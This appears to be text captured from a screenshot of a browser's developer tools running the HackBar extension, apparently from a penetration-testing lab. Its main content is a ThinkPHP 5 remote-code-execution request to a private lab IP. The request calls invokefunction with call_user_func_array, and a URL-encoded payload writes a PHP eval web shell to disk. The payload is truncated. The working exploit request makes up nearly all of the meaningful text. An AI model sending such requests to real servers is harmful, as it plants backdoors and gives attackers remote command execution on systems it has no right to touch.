 元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.16.60.133/thinkphp/public/index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=
[]=%65%63%68%6f%20%22%3c%3f%70%68%70%20%40%65%76%61%6c%28%5c%24%5f%50%4f%53%54%5b%63%6d%64%5d%29%3b%3f%3e%22%20%3e%73%68%65%6
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1